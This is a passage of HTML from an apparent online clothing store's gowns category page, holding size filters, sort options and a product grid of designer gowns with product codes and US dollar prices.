            if(($(tag_occasion).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_occasion).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Size    <a class="show_hide_blocksize show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivsize" >
    <input id="tags_size" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_size">
                    <li><a href="https://www.sannarinx.com/gowns?size=36" class="filter_item" id="size_36" rel="36" name="size" title="36"><span   ></span>36</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?size=38" class="filter_item" id="size_38" rel="38" name="size" title="38"><span   ></span>38</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?size=40" class="filter_item" id="size_40" rel="40" name="size" title="40"><span   ></span>40</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?size=42" class="filter_item" id="size_42" rel="42" name="size" title="42"><span   ></span>42</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_size').on('keyup',function(e_size){
        var tagElems_size = $('#autocompletes_size').children();
        $(tagElems_size).hide();
        for(var i_size = 0; i_size < tagElems_size.length; i_size++){
            var tag_size = $(tagElems_size).eq(i_size);
            if(($(tag_size).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_size).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      
  
</div>
 
</div>

</div>
</nav>
<button id="c-button--slide-right" class="c-button"><i class="fa fa-filter"></i></button>
<div class="spanright catspan" id="main">
<div class="breadcrumb">
        <a href="https://www.sannarinx.com/">Home</a>
         &raquo; <a href="https://www.sannarinx.com/gowns">Gowns</a>
    </div> 

<div id="banner0" class="banner">

  
  
  <a href="https://www.sannarinx.com/video-shopping"><img src="https://www.sannarinx.com/image/cache/data/2020/small/788_1-930x188.jpg" alt="Live Video Shopping" title="Live Video Shopping" /></a>
  <!-- <div class="bannname">Live Video Shopping</div> -->

  
  
</div>

<script type="text/javascript"><!--

/*var banner = function() {

	$('#banner0').cycle({

		before: function(current, next) {

			$(next).parent().height($(next).outerHeight());

		}

	});

}



setTimeout(banner, 2000);*/

//--></script>


    
    
<div id="notification"></div>
<h1><span>Gowns</span></h1>
<div class="orderlist_type_block catsort">
  <div class="orderlistcontainer_type">
           <div class="activeOrder_type block">
              <!--<a href="javascript:void(0);" >Test</a>-->
      <span class="SpanS">
        <a href="javascript:void(0);" id="drop_current">Sort by</a>
      </span>
            </div>
          <div class="orderlist_type" style="display: none;">
             <div><a name="popular" rel="p.viewed/order=DESC" href="javascript:void();" id="popular"><i class="icon-heart"></i> Popular</a></div> 
            <div><a name="sortna" rel="p.product_id/order=DESC" href="javascript:void();" id="sort_new">Latest</a></div>
             <div><a name="sortlh" rel="p.price/order=ASC" href="javascript:void();" id="price_lh">Price Low to High</a></div>
               <div><a name="sorthl" rel="p.price/order=DESC" href="javascript:void();" id="price_hl">Price High to Low</a></div>
            <div><a name="sortrs" rel="readytoship" href="javascript:void();" id="ready_ship">Ready To Ship</a></div> 
            <div><a name="best_seller" rel="best_seller=1" href="javascript:void();" id="best_seller">Best Seller</a></div>
          </div>
   </div>
</div>
<div class="clearall"></div>
<!-- <div id="divSort">
<div id="divSort">
    <div class="DivS">
      <div>
          <div class="DivS1">
                <span class="SpanS"><a name="popular" rel="p.viewed/order=DESC" href="javascript:void();" id="popular"><i class="icon-heart"></i> Popular</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortna" rel="p.product_id/order=DESC" href="javascript:void();" id="sort_new">Latest</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortlh" rel="p.price/order=ASC" href="javascript:void();" id="price_lh">Price Low to High</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sorthl" rel="p.price/order=DESC" href="javascript:void();" id="price_hl">Price High to Low</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortrs" rel="readytoship" href="javascript:void();" id="ready_ship">Ready To Ship</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="best_seller" rel="best_seller=1" href="javascript:void();" id="best_seller">Best Seller</a></span>
              </div>
               <div class="compare"><a href="compare-products"> Product Compare</a>  </div>
        </div>
    </div>
  </div>
  </div> -->
<div class="filter_holder">
<div id="selected_filter" style="display:none;"></div>
<span class="clear_filter" style="display:none;"><a href="https://www.sannarinx.com/gowns">Clear All Filters</a></span>
</div>
<div class="result_div">
<input type="hidden" sortby="p.product_id" value="p.product_id" rel="p.product_id/order=DESC" name="current_sort" id="current_sort" />
<input type="hidden" value="" rel="" id="sort_by" />
<input type="hidden" value="" rel="" id="bestseller" />
<div class="category-info">
<div class="product-filter">
    <div class="right">
        <span class="sort_by_text"></span>
        <div class="sort_by_list" style="display:none;">
                                                                                                                                                                                        <span><a class="filter_item" href="https://www.sannarinx.com/gowns?sort=p.product_id&order=DESC">What's New</a></span>
                                                                                                                              <span><a class="filter_item" name="sort_by" rel="exclusive" href="https://www.sannarinx.com/gowns?sort_by=exclusive">Exclusive</a></span>
                                                                                                                              <span><a class="filter_item" href="https://www.sannarinx.com/gowns?sort_by=readytoship">Ready To Ship</a></span>
                                                                                                                              <span><a class="filter_item" href="https://www.sannarinx.com/gowns?sort_by=sale">Sale</a></span>
                                                                                                                          <span><a class="filter_item" href="https://www.sannarinx.com/gowns?sort=p.price&order=DESC">High to Low</a></span>
                                                                                                                          <span><a class="filter_item" href="https://www.sannarinx.com/gowns?sort=p.price&order=ASC">Low to High</a></span>
                                                                                                                                                                                                                </div>
    <div class="limit" style="display:none;">
      <select onchange="location = this.value;">
                        <option value="https://www.sannarinx.com/gowns?limit=27" selected="selected">27</option>
                                <option value="https://www.sannarinx.com/gowns?limit=25">25</option>
                                <option value="https://www.sannarinx.com/gowns?limit=50">50</option>
                                <option value="https://www.sannarinx.com/gowns?limit=75">75</option>
                                <option value="https://www.sannarinx.com/gowns?limit=100">100</option>
                      </select>
    </div>
            </span>
    </div>
</div>
</div>
    <div class="product-grid home_latest_box box-product catpagesprod">
 
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Chinon Green Designer Gown' href='https://www.sannarinx.com/gowns/chinon-green-designer-gown-48363'><img src='https://www.sannarinx.com/image/cache/data/chinon-green-designer-gown-48363-290x399.jpg' alt='Chinon Green Designer Gown' title='Chinon Green Designer Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/chinon-green-designer-gown-48363-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/chinon-green-designer-gown-48363"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48363');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/chinon-green-designer-gown-48363" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Chinon Green Designer Gown' href='https://www.sannarinx.com/gowns/chinon-green-designer-gown-48363'>Chinon Green Designer Gown</a></div>
              <div class="pro_code" title="Porduct Code : 48363 "> Product Code : 48363</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>89.93</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Pink Embroidered Chinon Gown' href='https://www.sannarinx.com/gowns/pink-embroidered-chinon-gown-48361'><img src='https://www.sannarinx.com/image/cache/data/pink-embroidered-chinon-gown-48361-290x399.jpg' alt='Pink Embroidered Chinon Gown' title='Pink Embroidered Chinon Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/pink-embroidered-chinon-gown-48361-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/pink-embroidered-chinon-gown-48361"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48361');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/pink-embroidered-chinon-gown-48361" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Pink Embroidered Chinon Gown' href='https://www.sannarinx.com/gowns/pink-embroidered-chinon-gown-48361'>Pink Embroidered Chinon Gown</a></div>
              <div class="pro_code" title="Porduct Code : 48361 "> Product Code : 48361</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>89.93</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Navy Blue Party Designer Gown' href='https://www.sannarinx.com/gowns/navy-blue-party-designer-gown-48360'><img src='https://www.sannarinx.com/image/cache/data/navy-blue-party-designer-gown-48360-290x399.jpg' alt='Navy Blue Party Designer Gown' title='Navy Blue Party Designer Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/navy-blue-party-designer-gown-48360-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/navy-blue-party-designer-gown-48360"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48360');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/navy-blue-party-designer-gown-48360" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Navy Blue Party Designer Gown' href='https://www.sannarinx.com/gowns/navy-blue-party-designer-gown-48360'>Navy Blue Party Designer Gown</a></div>
              <div class="pro_code" title="Porduct Code : 48360 "> Product Code : 48360</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>89.93</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Pink Color Trendy Gown' href='https://www.sannarinx.com/gowns/pink-color-trendy-gown-48358'><img src='https://www.sannarinx.com/image/cache/data/pink-color-trendy-gown-48358-290x399.jpg' alt='Pink Color Trendy Gown' title='Pink Color Trendy Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/pink-color-trendy-gown-48358-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/pink-color-trendy-gown-48358"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48358');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/pink-color-trendy-gown-48358" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Pink Color Trendy Gown' href='https://www.sannarinx.com/gowns/pink-color-trendy-gown-48358'>Pink Color Trendy Gown</a></div>
              <div class="pro_code" title="Porduct Code : 48358 "> Product Code : 48358</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>80.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Intrinsic Off White Beads Georgette Floor Length Gown' href='https://www.sannarinx.com/gowns/intrinsic-off-white-beads-georgette-floor-length-gown-48357'><img src='https://www.sannarinx.com/image/cache/data/intrinsic-off-white-beads-georgette-floor-length-gown-48357-290x399.jpg' alt='Intrinsic Off White Beads Georgette Floor Length Gown' title='Intrinsic Off White Beads Georgette Floor Length Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/intrinsic-off-white-beads-georgette-floor-length-gown-48357-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/intrinsic-off-white-beads-georgette-floor-length-gown-48357"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48357');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/intrinsic-off-white-beads-georgette-floor-length-gown-48357" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Intrinsic Off White Beads Georgette Floor Length Gown' href='https://www.sannarinx.com/gowns/intrinsic-off-white-beads-georgette-floor-length-gown-48357'>Intrinsic Off White Beads Geor..</a></div>
              <div class="pro_code" title="Porduct Code : 48357 "> Product Code : 48357</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>79.13</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Entrancing Sequins Blue Readymade Floor Length Gown' href='https://www.sannarinx.com/gowns/entrancing-sequins-blue-readymade-floor-length-gown-48346'><img src='https://www.sannarinx.com/image/cache/data/entrancing-sequins-blue-readymade-floor-length-gown-48346-290x399.jpg' alt='Entrancing Sequins Blue Readymade Floor Length Gown' title='Entrancing Sequins Blue Readymade Floor Length Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/entrancing-sequins-blue-readymade-floor-length-gown-48346-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/entrancing-sequins-blue-readymade-floor-length-gown-48346"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48346');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/entrancing-sequins-blue-readymade-floor-length-gown-48346" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Entrancing Sequins Blue Readymade Floor Length Gown' href='https://www.sannarinx.com/gowns/entrancing-sequins-blue-readymade-floor-length-gown-48346'>Entrancing Sequins Blue Readym..</a></div>
              <div class="pro_code" title="Porduct Code : 48346 "> Product Code : 48346</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>69.53</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Green Embroidered Designer Gown' href='https://www.sannarinx.com/gowns/green-embroidered-designer-gown-48345'><img src='https://www.sannarinx.com/image/cache/data/green-embroidered-designer-gown-48345-290x399.jpg' alt='Green Embroidered Designer Gown' title='Green Embroidered Designer Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/green-embroidered-designer-gown-48345-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/green-embroidered-designer-gown-48345"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48345');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/green-embroidered-designer-gown-48345" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Green Embroidered Designer Gown' href='https://www.sannarinx.com/gowns/green-embroidered-designer-gown-48345'>Green Embroidered Designer Gow..</a></div>
              <div class="pro_code" title="Porduct Code : 48345 "> Product Code : 48345</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>68.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Silk Maroon Embroidered Readymade Gown' href='https://www.sannarinx.com/gowns/silk-maroon-embroidered-readymade-gown-48344'><img src='https://www.sannarinx.com/image/cache/data/silk-maroon-embroidered-readymade-gown-48344-290x399.jpg' alt='Silk Maroon Embroidered Readymade Gown' title='Silk Maroon Embroidered Readymade Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/silk-maroon-embroidered-readymade-gown-48344-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/silk-maroon-embroidered-readymade-gown-48344"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48344');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/silk-maroon-embroidered-readymade-gown-48344" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Silk Maroon Embroidered Readymade Gown' href='https://www.sannarinx.com/gowns/silk-maroon-embroidered-readymade-gown-48344'>Silk Maroon Embroidered Readym..</a></div>
              <div class="pro_code" title="Porduct Code : 48344 "> Product Code : 48344</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>68.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Breathtaking Silk Gown ' href='https://www.sannarinx.com/gowns/breathtaking-silk-gown-48343'><img src='https://www.sannarinx.com/image/cache/data/breathtaking-silk-gown-48343-290x399.jpg' alt='Breathtaking Silk Gown ' title='Breathtaking Silk Gown ' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/breathtaking-silk-gown-48343-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/breathtaking-silk-gown-48343"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48343');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/breathtaking-silk-gown-48343" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Breathtaking Silk Gown ' href='https://www.sannarinx.com/gowns/breathtaking-silk-gown-48343'>Breathtaking Silk Gown </a></div>
              <div class="pro_code" title="Porduct Code : 48343 "> Product Code : 48343</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>68.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Mauve  Party Silk Designer Gown' href='https://www.sannarinx.com/gowns/mauve-party-silk-designer-gown-48342'><img src='https://www.sannarinx.com/image/cache/data/mauve-party-silk-designer-gown-48342-290x399.jpg' alt='Mauve  Party Silk Designer Gown' title='Mauve  Party Silk Designer Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/mauve-party-silk-designer-gown-48342-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/mauve-party-silk-designer-gown-48342"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48342');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/mauve-party-silk-designer-gown-48342" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Mauve  Party Silk Designer Gown' href='https://www.sannarinx.com/gowns/mauve-party-silk-designer-gown-48342'>Mauve  Party Silk Designer Gow..</a></div>
              <div class="pro_code" title="Porduct Code : 48342 "> Product Code : 48342</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>68.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Cute Georgette Swarovski Gown' href='https://www.sannarinx.com/gowns/cute-georgette-swarovski-gown-48250'><img src='https://www.sannarinx.com/image/cache/data/cute-georgette-swarovski-gown-48250-290x399.jpg' alt='Cute Georgette Swarovski Gown' title='Cute Georgette Swarovski Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/cute-georgette-swarovski-gown-48250-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/cute-georgette-swarovski-gown-48250"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48250');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/cute-georgette-swarovski-gown-48250" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Cute Georgette Swarovski Gown' href='https://www.sannarinx.com/gowns/cute-georgette-swarovski-gown-48250'>Cute Georgette Swarovski Gown</a></div>
              <div class="pro_code" title="Porduct Code : 48250 "> Product Code : 48250</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>77.93</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Snazzy Embroidered Georgette Readymade Gown' href='https://www.sannarinx.com/gowns/snazzy-embroidered-georgette-readymade-gown-48249'><img src='https://www.sannarinx.com/image/cache/data/snazzy-embroidered-georgette-readymade-gown-48249-290x399.jpg' alt='Snazzy Embroidered Georgette Readymade Gown' title='Snazzy Embroidered Georgette Readymade Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/snazzy-embroidered-georgette-readymade-gown-48249-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/snazzy-embroidered-georgette-readymade-gown-48249"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48249');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/snazzy-embroidered-georgette-readymade-gown-48249" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Snazzy Embroidered Georgette Readymade Gown' href='https://www.sannarinx.com/gowns/snazzy-embroidered-georgette-readymade-gown-48249'>Snazzy Embroidered Georgette R..</a></div>
              <div class="pro_code" title="Porduct Code : 48249 "> Product Code : 48249</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>77.93</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Immaculate Swarovski Georgette Designer Gown' href='https://www.sannarinx.com/gowns/immaculate-swarovski-georgette-designer-gown-48248'><img src='https://www.sannarinx.com/image/cache/data/immaculate-swarovski-georgette-designer-gown-48248-290x399.jpg' alt='Immaculate Swarovski Georgette Designer Gown' title='Immaculate Swarovski Georgette Designer Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/immaculate-swarovski-georgette-designer-gown-48248-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/immaculate-swarovski-georgette-designer-gown-48248"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48248');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/immaculate-swarovski-georgette-designer-gown-48248" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Immaculate Swarovski Georgette Designer Gown' href='https://www.sannarinx.com/gowns/immaculate-swarovski-georgette-designer-gown-48248'>Immaculate Swarovski Georgette..</a></div>
              <div class="pro_code" title="Porduct Code : 48248 "> Product Code : 48248</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>77.93</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Orange Color Readymade Gown' href='https://www.sannarinx.com/gowns/orange-color-readymade-gown-48247'><img src='https://www.sannarinx.com/image/cache/data/orange-color-readymade-gown-48247-290x399.jpg' alt='Orange Color Readymade Gown' title='Orange Color Readymade Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/orange-color-readymade-gown-48247-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/orange-color-readymade-gown-48247"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48247');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/orange-color-readymade-gown-48247" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Orange Color Readymade Gown' href='https://www.sannarinx.com/gowns/orange-color-readymade-gown-48247'>Orange Color Readymade Gown</a></div>
              <div class="pro_code" title="Porduct Code : 48247 "> Product Code : 48247</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>73.13</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Green Chinon Gown' href='https://www.sannarinx.com/gowns/green-chinon-gown-48246'><img src='https://www.sannarinx.com/image/cache/data/green-chinon-gown-48246-290x399.jpg' alt='Green Chinon Gown' title='Green Chinon Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/green-chinon-gown-48246-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/green-chinon-gown-48246"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48246');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/green-chinon-gown-48246" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Green Chinon Gown' href='https://www.sannarinx.com/gowns/green-chinon-gown-48246'>Green Chinon Gown</a></div>
              <div class="pro_code" title="Porduct Code : 48246 "> Product Code : 48246</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>73.13</span>
                                  </div>
                        </div>
         
